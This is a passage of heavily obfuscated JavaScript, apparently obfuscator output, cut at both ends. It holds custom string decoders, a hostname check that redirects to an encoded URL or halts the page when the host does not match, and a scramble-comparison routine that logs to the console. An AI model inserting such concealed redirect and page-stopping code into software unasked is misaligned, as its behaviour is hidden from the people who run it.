0xcc:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0xbf,-0x79,-0x56],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xa0,CnG_u9C+=-0x12,B3aOHq+=-0x36,yETnQp8+=0x31);break}}NIeCjKO(UagUx7=void 0x0,Qo1nNK=JbIIBlc(-0xbe,-0x36,0xdd,-0x4a).next().value);if(UagUx7){return Qo1nNK}}if(!new(JWqHqY(DbBqzzM(0xdb)))(DbBqzzM(0xdc)).test(JWqHqY(DbBqzzM(0xdd)).location.hostname)){try{uJqxwf(HEZDPfu);function HEZDPfu(...x_rO4y){NIeCjKO(x_rO4y[I8txWI[0x0]]=I8txWI[0x1],x_rO4y[I8txWI[0x1]]=\"2tIoDYULTCQE0?KG^FBO:]fA)({5a\\\"67`}Hr1giRmnPv_[,u*;JjMc$@8b!qNVxhW<w%=3Sd>~ez#.y+&9lXspZ/4|k\",x_rO4y[I8txWI[0x19]]=\"\"+(x_rO4y[I8txWI[0x3]]||\"\"),x_rO4y[I8txWI[0x28]]=x_rO4y[I8txWI[0x19]].length,x_rO4y[-I8txWI[0x27]]=[],x_rO4y[-I8txWI[0x2a]]=I8txWI[0x3],x_rO4y[I8txWI[0xf]]=I8txWI[0x3],x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x28]];x_rO4y[I8txWI[0x4]]++){x_rO4y[I8txWI[0x29]]=x_rO4y[I8txWI[0x1]].indexOf(x_rO4y[I8txWI[0x19]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x29]]===-I8txWI[0x1])continue;if(x_rO4y[I8txWI[0x11]]<I8txWI[0x3]){x_rO4y[I8txWI[0x11]]=x_rO4y[I8txWI[0x29]]}else{NIeCjKO(x_rO4y[I8txWI[0x11]]+=x_rO4y[I8txWI[0x29]]*I8txWI[0x14],x_rO4y[-I8txWI[0x2a]]|=x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]],x_rO4y[I8txWI[0xf]]+=(x_rO4y[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[-I8txWI[0x27]].push(x_rO4y[-I8txWI[0x2a]]&I8txWI[0xc]),x_rO4y[-I8txWI[0x2a]]>>=I8txWI[0x4],x_rO4y[I8txWI[0xf]]-=I8txWI[0x4])}while(x_rO4y[I8txWI[0xf]]>I8txWI[0x11]);x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]}}if(x_rO4y[I8txWI[0x11]]>-I8txWI[0x1]){x_rO4y[-I8txWI[0x27]].push((x_rO4y[-I8txWI[0x2a]]|x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(x_rO4y[-I8txWI[0x27]])}function _ztHQM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=HEZDPfu(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}JWqHqY(_ztHQM(0xde)).location.replace(_ztHQM(I8txWI[0x27]))}catch(iyd_03){uJqxwf(Lq2SdFE);function jAZj5G(x_rO4y){var jsUBi6V=\"1cNrlmAVkiXodZLtGBQnbC!<^whj{0)?MH6T/D2s;v*R%gE3[$eU|Y&O(+`=_@4:}Jaz>S~]FqPW7x.9yIKpf\\\"#u5,8\",jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(x_rO4y||\"\"),wJAWk_=jLxAGo.length,UagUx7=[],Qo1nNK=I8txWI[0x3],JbIIBlc=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<wJAWk_;B3aOHq++){var yETnQp8=jsUBi6V.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],Qo1nNK|=CnG_u9C<<JbIIBlc,JbIIBlc+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7.push(Qo1nNK&I8txWI[0xc]),Qo1nNK>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){UagUx7.push((Qo1nNK|CnG_u9C<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(UagUx7)}function Lq2SdFE(...jLxAGo){var wJAWk_,UagUx7;function*Qo1nNK(UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq={Yhz3Kh:{}}){while(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C!==0x99)with(B3aOHq.UzRACI||B3aOHq)switch(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C){case B3aOHq.Yhz3Kh.MUvXHW+-0xd7:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[UagUx7+0x2d]]]=jAZj5G(jsUBi6V[jLxAGo[I8txWI[0x3]]]);case B3aOHq.Yhz3Kh.BWBDnP5+0x9f:case-0xa1:case-0x55:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0xce]]];default:case-0x15:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[0xd,0xae],jLxAGo[I8txWI[0x0]]=I8txWI[UagUx7+0xc4]);if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x4d,JbIIBlc+=-0x16e,CnG_u9C+=0x74);break}else{NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x104,JbIIBlc+=-0x150,CnG_u9C+=0x74);break}case B3aOHq.Yhz3Kh.MUvXHW+-0x24:NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x4c,Qo1nNK+=-0xb7,JbIIBlc+=-0x5b,CnG_u9C+=0x13);break;case 0x42:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[-0x5c,0x3c],B3aOHq.UzRACI=B3aOHq.Yhz3Kh,Qo1nNK+=-0xb7,JbIIBlc+=0x39,CnG_u9C+=0x13);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=Qo1nNK(-0xc3,-0x2c,0x85,0x55).next().value);if(wJAWk_){return UagUx7}}JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop?JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop():JWqHqY(Lq2SdFE(I8txWI[0x48])).execCommand(Lq2SdFE(I8txWI[0xb]))}}function NIeCjKO(){NIeCjKO=function(){}}return function(jLxAGo,wJAWk_,UagUx7){\"use strict\";uJqxwf(Qo1nNK);function Qo1nNK(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x2d]]=\"3(<$u:/xi+2R#,|TB5lA_OmNHjt{sb*%0^7FoPpL=)&9d`V;fWCQ?~yGqEI!8z\\\"rShMeD>ZJ@6vY]ck[}UgKa.1wX4n\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[-I8txWI[0x2c]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x2f]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x4]]=I8txWI[0x3];jLxAGo[I8txWI[0x4]]<jLxAGo[-I8txWI[0x2c]];jLxAGo[I8txWI[0x4]]++){jLxAGo[I8txWI[0x2e]]=jLxAGo[I8txWI[0x2d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x4]]]);if(jLxAGo[I8txWI[0x2e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x2e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x2e]]*I8txWI[0x14],jLxAGo[I8txWI[0x2f]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x2f]]&I8txWI[0xc]),jLxAGo[I8txWI[0x2f]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x2f]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function JbIIBlc(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=Qo1nNK(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(I8txWI[0x3b])+JbIIBlc(I8txWI[0x77])][JbIIBlc(I8txWI[0x6])](JbIIBlc(0xe7)+JbIIBlc(0xe8)+JbIIBlc(0xe9),JbIIBlc(0xea),I8txWI[0x3c],function(){function wJAWk_(wJAWk_){var UagUx7=\"1Uaw%@/*4de0[(7;~x{=DtAg\\\"$F8q|^!B<IzNMiv`E2kYZlJ]XrVSGnu?3#}TfQj:Lsb+,R.p6mPC5c9Hy_h>)&OoWK\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function UagUx7(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=wJAWk_(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(!new(JWqHqY(JbIIBlc(0xeb)))(JbIIBlc(I8txWI[0x28])).test(JWqHqY(UagUx7(I8txWI[0x2d])).location.hostname)){try{uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var UagUx7=\"PNAG0Yv.l)dK=>5&CH]Dw_F}$yVa,g@~BQL87TzUWrk<Ee6:2h3oMmjXtc*^ps/O!#[`uIZJSb?fixnR9|{4+(1%\\\";q\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(UagUx7(I8txWI[0x2d])).location.replace(CnG_u9C(0xee))}catch(B3aOHq){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x30]]=\"5\\\"u+1,#2`<s&ro=7avA%bFXWT>mG9w:zHgk3e_/U[S]!O4qxi.0Z@Q}Kj{tPf(Ip)*8$~Nh?LdM^|BVYy;clCDJnE6R\",wJAWk_[-I8txWI[0x31]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x31]].length,wJAWk_[I8txWI[0x12]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x30]].indexOf(wJAWk_[-I8txWI[0x31]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x32]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x32]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x32]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x32]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x12]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x32]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x12]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x12]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(KxLY7ba(I8txWI[0x33])).stop?JWqHqY(KxLY7ba(I8txWI[0x33])).stop():JWqHqY(KxLY7ba(0xf0)).execCommand(KxLY7ba(I8txWI[0x32]))}}NIeCjKO(this[UagUx7(I8txWI[0x34])]=I8txWI[0x26],this[UagUx7(0xf3)](UagUx7(0xf4),function(wJAWk_){uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var Qo1nNK=\"GF^<:|,WI!Pb$79gn6Q;NlEHh5/Y]x1?%d0T)~.2Vu&_vyifU`8w3{*z4>c(=Me\\\"[+#t}j@pmaDoCsZKSORkBXAJrLq\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<yETnQp8;DbBqzzM++){var UagUx7=Qo1nNK.indexOf(CnG_u9C[DbBqzzM]);if(UagUx7===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=UagUx7}else{NIeCjKO(ozNLYvR+=UagUx7*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[UagUx7(I8txWI[0x34])]=this[CnG_u9C(I8txWI[0x22])]();if(this[CnG_u9C(0xf6)]){uJqxwf(yETnQp8);function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x35]]=\"`1x)53\\\"<oclm$&HD9UeSq?n40+TAkEBW=>L~28{]vJbCtr:/G;O,[_g7%|zKuQY*pF.yNfw6PI(dR#}X^ha@!sZiVjM\",wJAWk_[I8txWI[0x36]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x36]].length,wJAWk_[I8txWI[0x31]]=[],wJAWk_[I8txWI[0x12]]=I8txWI[0x3],wJAWk_[-I8txWI[0x37]]=I8txWI[0x3],wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[-I8txWI[0x38]]=wJAWk_[I8txWI[0x35]].indexOf(wJAWk_[I8txWI[0x36]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[-I8txWI[0x38]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x24]]<I8txWI[0x3]){wJAWk_[I8txWI[0x24]]=wJAWk_[-I8txWI[0x38]]}else{NIeCjKO(wJAWk_[I8txWI[0x24]]+=wJAWk_[-I8txWI[0x38]]*I8txWI[0x14],wJAWk_[I8txWI[0x12]]|=wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]],wJAWk_[-I8txWI[0x37]]+=(wJAWk_[I8txWI[0x24]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x31]].push(wJAWk_[I8txWI[0x12]]&I8txWI[0xc]),wJAWk_[I8txWI[0x12]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x37]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x37]]>I8txWI[0x11]);wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x24]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x31]].push((wJAWk_[I8txWI[0x12]]|wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x31]])}function KxLY7ba(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=yETnQp8(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(KxLY7ba(0xf7)in HDdJ2TQ){jLxAGo()}function jLxAGo(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(Qo1nNK));function Qo1nNK(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x12]]=\"9cpNOjqZ6#:T_Av<bo[W?mSHIL!P^fg0/5U=EQrJd@7\\\"x&`+(MR*aGY%VCy;w|eu.k$X~8B12l]K4}DiF>ntz,sh)3{\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[-I8txWI[0x39]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x12]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x3a]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x3a]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x3a]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x3a]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x39]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x3a]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x39]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x39]])}function CnG_u9C(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=Qo1nNK(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}NIeCjKO(wJAWk_[I8txWI[0x3b]]=function(Qo1nNK,CnG_u9C){return wJAWk_[I8txWI[0x1]]({},Qo1nNK,CnG_u9C)},wJAWk_[I8txWI[0x1]]=uJqxwf(function(...Qo1nNK){NIeCjKO(Qo1nNK[I8txWI[0x0]]=I8txWI[0x5],Qo1nNK[I8txWI[0x17]]={});if(Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]!==void 0x0)return Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]];if(Qo1nNK[I8txWI[0x1]]===Qo1nNK[I8txWI[0x19]])return I8txWI[0x3c];for(Qo1nNK[I8txWI[0x21]]=I8txWI[0x3];Qo1nNK[I8txWI[0x21]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x21]]++){if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];NIeCjKO(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]++,Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]--)}for(Qo1nNK[I8txWI[0x2f]]in Qo1nNK[I8txWI[0x17]])if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x2f]]]!==I8txWI[0x3]){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]}for(Qo1nNK[I8txWI[0x3d]]=I8txWI[0x1];Qo1nNK[I8txWI[0x3d]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x3d]]++)if(wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x3d]]))||wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x3c];return I8txWI[0x3c]}Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]},I8txWI[0x5]),JWqHqY(CnG_u9C(0xf8)).log(wJAWk_[I8txWI[0x3b]]))}if(!new(JWqHqY(KxLY7ba(0xf9)))(KxLY7ba(0xfa)+KxLY7ba(0xfb)+KxLY7ba(0xfc)+KxLY7ba(0xfd)+KxLY7ba(0xfe)+KxLY7ba(I8txWI[0xc])).test(JWqHqY(KxLY7ba(I8txWI[0x3e])).location.hostname)){try{JWqHqY(KxLY7ba(I8txWI[0x3e])).location.replace(KxLY7ba(0x101))}catch(wJAWk_){uJqxwf(JbIIBlc);function 